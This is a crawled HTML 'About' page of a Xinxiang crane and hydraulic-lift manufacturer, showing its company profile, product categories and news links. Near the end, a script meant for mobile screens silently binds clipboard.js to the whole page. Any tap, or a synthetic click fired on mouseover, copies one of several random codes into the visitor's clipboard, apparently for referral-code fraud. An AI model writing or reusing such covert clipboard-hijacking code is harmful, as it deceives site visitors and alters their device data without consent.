

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://haoshishengda.haoduoping.com/About.html
body_size: 11242
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>新乡市盛达起重机公司介绍|简介|概况-新乡市盛达起重机公司</title>
<meta name="keywords" content="新乡市盛达起重机公司,新乡市盛达起重机公司介绍,新乡市盛达起重机公司简介,新乡市盛达起重机公司概况" />
<meta name="description" content="新乡市盛达起重机有限公司位于新乡市封丘县封尹工业园区，地理位置优越，交通便利，是机械工业部定点生产起重设备和登高设备的厂家。集研发、制造、服务为一体，采用ISO9001-2000质量标准。拥有完善的质" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta name="robots" content="noarchive,noindex">
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="07b1937bb729122c0bdfbc8c4bd6cb24">
<meta name="domain-token" content="967df9b80fbf5af429927b3381af0161">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//mz-style.258fuwu.com/favicon.ico" />
<link rel="canonical" href="http://haoshishengda.haoduoping.com/About.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme244/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501359033.css?time=1563951173"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>@import url(//at.alicdn.com/t/font_465532_t5a4mbrp6xmholxr.css);/*配置颜色*/.ThemeSbg,.ThemeSbghover:hover{background-color:rgb(255, 113, 43) !important}.ThemeSfont,.ThemeSfonthover:hover{color:rgb(255, 113, 43) !important}.ThemeSborhover:hover,.ThemeSbor{border-color:rgb(255, 113, 43) !important}.ThemeSfont,.ThemeSfonthover{color:rgb(255, 113, 43) !important}.Themebdhover:hover,.Themeborder{border-color:rgb(32, 114, 203) !important}.Themefonthover:hover,.Custom_AuxiliaryFontColor{color:rgb(32, 114, 203) !important}.Themebghover:hover,.Themebghover:focus,.Custom_AuxiliaryBg{background-color:rgb(32, 114, 203) !important}.Themebg,.Custom_Themebg:hover{background-color:rgb(32, 114, 203) !important}.Themefont{color:rgb(32, 114, 203) !important}.ThemeFborder{border-color:rgb(32, 114, 203) !important}.NavBoxPublic .TriangleBtn:before{border-color:rgb(32, 114, 203) !important}/*.tpl_four{background-attachment:fixed;background-image:@tpl_four_image;background-repeat:@Pagebg_repeat}.tpl_five{background-attachment:fixed;background-image:@tpl_five_image;background-repeat:@Pagebg_repeat}.tpl_seven{background: #eee}*//*字体*/@font-face{font-family: "theme";src: url('//mz-style.258fuwu.com/Public/Images/Theme239/icon/iconfont.eot?t=1509950731055');/* IE9*/  src: url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.eot?t=1509950731055#iefix')format('embedded-opentype'), /* IE6-IE8 */  url('[data-uri]') format('woff'),  url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.ttf?t=1509950731055') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/  url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.svg?t=1509950731055#theme') format('svg');/* iOS 4.1- */}[class*="the239-"]{font-family:"theme" !important;font-size:16px;font-style:normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <div class="logo_name  aaaaaaaaa home-module clearfix" style="padding:0;">                                                  <!-- pc端logo -->                         <h1>                         <span>新乡市盛达起重机公司</span>                         <a href="/" class="logo navbar-brand">                             <img src="//alipic.files.mozhan.com/mozhan/20190716/7ed2ecaff9e343cd1e95c97d10f025e9.png" alt="新乡市盛达起重机公司" />                         </a>                   </h1>                         <!-- 手机端logo -->                         <a class="logo navbar-brand-mobile" href="/">                             <img src="//alipic.files.mozhan.com/mozhan/20190720/daeee091032abaee7f1744234d4106ff.png" alt="新乡市盛达起重机公司" />                         </a>                         <div class="PhoneBox">                             <i class="ThemeSfont theme the239-dianhua fl"></i>                             <div class="fl">                                 <p class="txt01">服务热线：</p>                                 <p class="txt02 ThemeSfont">18837325898</p>                             </div>                         </div>                      </div>                                                               <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn" >                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                          <div class="clearfix none"></div>                     <div class="header-nav Themebg">                         <div class="nav-box home-module" style="padding:0;">                             <div data-design-rel="menu" class="NavBox" id="NavBox">                                 <ul class="nav navbar-nav">         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//haoshishengda.haoduoping.com/"  >         首页         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//haoshishengda.haoduoping.com/About.html"  >         公司介绍         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//haoshishengda.haoduoping.com/Product-index.html"  >         产品展示         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//haoshishengda.haoduoping.com/Article-index.html"  >         新闻动态         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover Triangle" href="//haoshishengda.haoduoping.com/Album.html"  >         客户案例         <span></span>         </a>                                      <span class="TriangleBtn"></span>                          <ul>                         <li>                                 <a href="//haoshishengda.haoduoping.com/Album-detail-album_id-189868.html"  class="overflow ThemeSbghover Themebg">                     案例展示                 </a>                             </li>                         <li>                                 <a href="//haoshishengda.haoduoping.com/Album-detail-album_id-189878.html"  class="overflow ThemeSbghover Themebg">                     资质荣誉                 </a>                             </li>                     </ul>             </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="http://haoshishengda.haoduoping.com/Feedback-index-isAdd-1.html"  >         留言反馈         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//haoshishengda.haoduoping.com/Recruit-index.html"  >         人才招聘         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//haoshishengda.haoduoping.com/Contact.html"  rel="nofollow">             联系我们             <span></span>         </a>                                       </li>     </ul>                              </div>                         </div>                         <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                         <a class="Themefont" href="//haoshishengda.haoduoping.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//haoshishengda.haoduoping.com/About.html"  >         公司介绍         </a>                                       </li>         <li>                         <a class="Themefont" href="//haoshishengda.haoduoping.com/Product-index.html"  >         产品展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//haoshishengda.haoduoping.com/Article-index.html"  >         新闻动态         </a>                                       </li>         <li>                         <a class="Themefont Triangle" href="//haoshishengda.haoduoping.com/Album.html"  >         客户案例         </a>                                      <span class="TriangleBtn"></span>                          <ul class="Themebg">                         <li class="Themebghover">                                 <a class="" href="//haoshishengda.haoduoping.com/Album-detail-album_id-189868.html" data-img=""  >                     案例展示                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//haoshishengda.haoduoping.com/Album-detail-album_id-189878.html" data-img=""  >                     资质荣誉                 </a>                             </li>                     </ul>             </li>         <li>                         <a class="Themefont" href="http://haoshishengda.haoduoping.com/Feedback-index-isAdd-1.html"  >         留言反馈         </a>                                       </li>         <li>                         <a class="Themefont" href="//haoshishengda.haoduoping.com/Recruit-index.html"  >         人才招聘         </a>                                       </li>         <li>                         <a class="Themefont" href="//haoshishengda.haoduoping.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                         </div>                         <div class="NavBoxBg" id="NavBoxBg">                             <div id="NavBoxBtn"></div>                         </div>                     </div>                  </div>             </div>     		 </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20201217/11554c1f19a48f483a75217bd9c609ec.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="液压卸车翻板" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20201217/0e13346898f6d0d6d018aca38b1409c6.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="液压卸车翻板" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20230415/f2d23dc88e4c657494ac0baac94fca7e.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
    <div class="content-box">   
        <div class="body-right">
            <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href=/About.html class="Themefont">公司介绍</a></div>
            <div class="company-box companyBox">
                <div class="company-detailed-box BgP10">
                    <div class="Company_imgbox">
                         <img data-original="//alipic.files.mozhan.com/mozhan/20190716/5000ceb719934302f06a18fe5b617847.jpg?x-oss-process=image/resize,limit_0,m_fill,w_400,h_300" alt="液压翻板|液压翻板卸车机|卸车机|集装箱翻转机|液压卸车翻板">
                     </div>
                                          <p><p>新乡市盛达起重机有限公司位于新乡市封丘县封尹工业园区，地理位置优越，交通便利，是机械工业部定点生产起重设备和登高设备的厂家。集研发、制造、服务为一体，采用ISO9001-2000质量标准。拥有完善的质量保障体系，严格的管理制度，良好的检测手段和良好的售后服务组织。公司占地面积30000平方米，固定资产3000万元，拥有员工400人。技术管理人员20人，年生产能力4000余台，拥有各类加工设备200余台，能独立完成车、铣、刨、磨、拉、镗、滚、钻、冲压、切割、折弯、卷板、铆焊、化验及热处理等全部工艺流程。</p><p>        盛达起重机以市场为导向，以质量求生存，以科技谋发展,以管理创效益，树产品，铸造辉煌盛达。公司坚持以人为本的管理理念，以诚信经营为宗旨，以良好的产品赢得顾客，不断改进完善，开拓创新。盛达起重全体员工愿与社会各界朋友共创伟业，同步迈向科技新时代。用户所关心的是盛达所关注的。用户满意是公司工作的基本要求。</p><p><br/></p></p>
                  </div>
            </div>
            <!--</right>-->
        </div>
        <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296428.html" title="液压翻板卸车机">液压翻板卸车机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296427.html" title="液压翻板">液压翻板</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-297871.html" title="集装箱翻转机">集装箱翻转机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296407.html" title="高铁路桥罐车升降平台">高铁路桥罐车升降平台</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296415.html" title="汽车举升机">汽车举升机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296408.html" title="升降货梯">升降货梯</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296406.html" title="升降平台">升降平台</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296416.html" title="传菜机">传菜机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296412.html" title="登车桥设备">登车桥设备</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296414.html" title="限高杆">限高杆</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296403.html" title="门式起重机">门式起重机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296409.html" title="桥式起重机">桥式起重机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296405.html" title="悬臂吊">悬臂吊</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296404.html" title="架桥机系列">架桥机系列</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296400.html" title="电动葫芦及抓斗">电动葫芦及抓斗</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296397.html" title="电动平车">电动平车</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-296399.html" title="环卫设备">环卫设备</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            产品展示
        </div>
        <ul class="product-class">
                        <li ><a title="液压翻板卸车机" class="overflow first Classtriangle Themebghover " href="/Products-296428.html">液压翻板卸车机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="液压翻板" class="overflow first Classtriangle Themebghover " href="/Products-296427.html">液压翻板</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="集装箱翻转机" class="overflow first Classtriangle Themebghover " href="/Products-297871.html">集装箱翻转机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="高铁路桥罐车升降平台" class="overflow first Classtriangle Themebghover " href="/Products-296407.html">高铁路桥罐车升降平台</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="汽车举升机" class="overflow first Classtriangle Themebghover " href="/Products-296415.html">汽车举升机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="升降货梯" class="overflow first Classtriangle Themebghover " href="/Products-296408.html">升降货梯</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="升降平台" class="overflow first Classtriangle Themebghover " href="/Products-296406.html">升降平台</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="传菜机" class="overflow first Classtriangle Themebghover " href="/Products-296416.html">传菜机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="登车桥设备" class="overflow first Classtriangle Themebghover " href="/Products-296412.html">登车桥设备</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="限高杆" class="overflow first Classtriangle Themebghover " href="/Products-296414.html">限高杆</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="门式起重机" class="overflow first Classtriangle Themebghover " href="/Products-296403.html">门式起重机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="桥式起重机" class="overflow first Classtriangle Themebghover " href="/Products-296409.html">桥式起重机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="悬臂吊" class="overflow first Classtriangle Themebghover " href="/Products-296405.html">悬臂吊</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="架桥机系列" class="overflow first Classtriangle Themebghover " href="/Products-296404.html">架桥机系列</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="电动葫芦及抓斗" class="overflow first Classtriangle Themebghover " href="/Products-296400.html">电动葫芦及抓斗</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="电动平车" class="overflow first Classtriangle Themebghover " href="/Products-296397.html">电动平车</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="环卫设备" class="overflow first Classtriangle Themebghover " href="/Products-296399.html">环卫设备</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            新闻资讯
        </div>
        <ul class="list-box">
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-3512121.html" title="集装箱翻转机制造方面出现问题应该怎么办？">集装箱翻转机制造方面出现问题应该怎么办？</a></li> 
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-3512120.html" title="集装箱翻转机因为材料方面出现变形">集装箱翻转机因为材料方面出现变形</a></li> 
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-3512119.html" title="集装箱翻转机出现变形现象的原因之操作人员方面">集装箱翻转机出现变形现象的原因之操作人员方面</a></li> 
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-3512118.html" title="设备本身方面导致集装箱翻转机变形应该怎么办？">设备本身方面导致集装箱翻转机变形应该怎么办？</a></li> 
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-3512117.html" title="集装箱翻转机带来的优势">集装箱翻转机带来的优势</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
        <!--</left>-->
        <div class="clear"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                                        <li>
                    <a title="河南中原起重" target="_blank" href="http://www.hnzyqz.net">
                        河南中原起重
                                    </a>
                </li>
                                        <li>
                    <a title="滤水管" target="_blank" href="http://www.oylsg.com">
                        滤水管
                                    </a>
                </li>
                                        <li>
                    <a title="永磁电机" target="_blank" href="http://www.xxhxdj.com">
                        永磁电机
                                    </a>
                </li>
                                        <li>
                    <a title="丙烯酸乳液" target="_blank" href="http://www.pylxchem.com">
                        丙烯酸乳液
                                    </a>
                </li>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="friendLink" id="md_friendLink"></div> 			<div class="footers" id="md_footers">           
            <div class="footers-box Themebg">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>新乡市盛达起重机公司,主营 液压翻板卸车机 液压翻板 集装箱翻转机 高铁路桥罐车升降平台 汽车举升机 升降货梯 升降平台 传菜机 等业务,有意向的客户请咨询我们，联系电话：18837325898。 <a href="http://www.373net.com/mzsm.html" target="_blank">免责声明</a>   <a href="http://www.haoshishengda.net/SignPage-detail-id-2123306.html" target="_self">营业执照</a></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="新乡市盛达起重机公司" rel="nofollow"  class="Whitefont" href="/">新乡市盛达起重机公司</a>
                                    技术支持:<a title="金动力网络"
                rel="nofollow"  class="Whitefont" href="http://www.373net.cn/" target="_break">金动力网络</a>            <a title="网站地图" class="Whitefont" href=//haoshishengda.haoduoping.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                        备案号:<a href='https://beian.miit.gov.cn/#/Integrated/index' target='_blank' rel="nofollow"
                class="Whitefont">豫ICP备12000501号-2</a>        </p>
        <p>
            </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA20lEQVQokY3SsZHDIBAF0M8QkJ0b2BnaILuWRAOW1IBrIlMblGBlGzDeW9lSxnLe6AXM7OcD8MVEEUyoszTbhOAXtElhe97oB5RlbL8E/OtV6tgIuKd6Zeha81Pe6LpL1zp043pV0XXc9WSSZxhZWFamc2/fQNBg/hWabb8X/6ndtjbZMus1m22/lriX+Exkm6YAx/5x7LXsl0SZ9Xy1TfjVrkQYto+KVm7u7Lzr97twy2VgfV+tnRzXgedNa49SxgYS3Iah6f0NaGDd+0qyXxl6PvI7bnc021/MH9/RRxwQNXQeAAAAAElFTkSuQmCC" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA20lEQVQokY3SsZHDIBAF0M8QkJ0b2BnaILuWRAOW1IBrIlMblGBlGzDeW9lSxnLe6AXM7OcD8MVEEUyoszTbhOAXtElhe97oB5RlbL8E/OtV6tgIuKd6Zeha81Pe6LpL1zp043pV0XXc9WSSZxhZWFamc2/fQNBg/hWabb8X/6ndtjbZMus1m22/lriX+Exkm6YAx/5x7LXsl0SZ9Xy1TfjVrkQYto+KVm7u7Lzr97twy2VgfV+tnRzXgedNa49SxgYS3Iah6f0NaGDd+0qyXxl6PvI7bnc021/MH9/RRxwQNXQeAAAAAElFTkSuQmCC" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <script>
	    $(function(){
	        $('.title_name').each(function(){
	            var th = $(this),
	                txt = $.trim(th.html()),
	                arr = txt.split('/');
	            th.html(arr[0]);
	        });
	    })
	</script>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:18837325898"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:18837325898"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501359033"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>
<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/542ef3400d17c343b2e71e8efd6d3c921/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>

	</div>
  </body>
</html>